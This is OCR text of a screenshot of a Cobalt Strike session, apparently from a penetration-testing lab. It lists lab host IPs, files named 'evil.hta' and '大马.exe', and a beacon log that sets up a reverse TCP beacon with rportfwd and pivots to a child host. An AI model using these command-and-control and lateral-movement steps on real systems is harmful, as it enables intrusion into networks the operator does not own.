 主页
kali2021-10.10.10.16
Win_10-10.10.10.18
Server_2016-10.x.11-12.x.15
Win2003-----12.12.12.11
cobaltstri...
windows激活
工具-
ThinkPHP
cobaltstri
evil.hta
大马.exe
跳板机大宝
5
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
Administrator *
SERVER-2016 @ 980
Administrator
WIN2003-9F8B681 @ 2544
Administrator *
SERVER-2016 @ 4540
御
此电脑
雷电多
回收站
geek6
PhpStorm
2022.2.1
雷电模
Navicat
Premium 15
蚁剑-
版
双核浏览器
Burp
202
Firefox
事件日志 X
监听器 X
监听器 X
监听器 X
Beacon 12.12.12.15@980 X
[+] host called home, sent: 16 bytes
beacon> rportfwd 9999 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 9999
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 12.12.12.11
beacon> sleep 0 [from: Beacon 12.12.12.11@2544]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[SERVER-2016] Administrator */980
last: 132ms
beacon>
中
21:11
2022/10/3